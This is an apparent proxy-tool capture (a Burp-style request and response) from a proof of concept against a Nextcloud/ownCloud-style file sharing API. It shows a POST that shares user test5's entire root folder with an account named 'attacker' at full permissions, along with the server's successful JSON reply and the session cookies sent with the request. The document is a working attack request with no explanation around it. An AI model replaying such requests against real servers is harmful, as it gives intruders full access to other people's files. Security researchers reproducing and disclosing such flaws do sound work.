 Request
Raw Params Headers Hex
POST /ocs/v2.php/apps/files_sharing/api/v1/shares?format=json HTTP/1.1
Host: mycloud.com:8081
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: ocqbn9pixyab=lhau1lip8plopu3op773rtlfkl;
oc_sessionPassphrase=lQtunGfn0dJg%2Fp%2Fc95ahbI5PUXURUCKY5Wr%2BEEdbYb9rrmUMaPJsn9%2BJ0UromA7XZx
dbQfrNxIsjv3ap3ajjfMLcGsOrK7pYW6Mwm2fZLDr6kjSCWmTfE0nUvN2AXHCR
Content-Length: 53
shareType=0&shareWith=attacker&permissions=31&path=./
Response
Raw Headers Hex JSON Beautifier
{
"ocs": {
"meta": {
"status": "ok",
"statuscode": 200,
"message": null,
"totalitems": "",
"itemsperpage": ""
},
"data": {
"id": "114",
"share_type": 0,
"uid_owner": "test5",
"displayname_owner": "test5",
"permissions": 31,
"stime": 1571402989,
"parent": null,
"expiration": null,
"token": null,
"uid_file_owner": "test5",
"displayname_file_owner": "test5",
"path": "/",
"item_type": "folder",
"mimetype": "httpd/unix-directory",
"storage_id": "home::test5",
"storage": 116,
"item_source": 234,
"file_source": 234,
"file_parent": 232,
"file_target": "",
"share_with": "attacker",
"share_with_displayname": "attacker",
"share_with_additional_info": null,
"mail_send": 0,
"attributes": null
}
}
}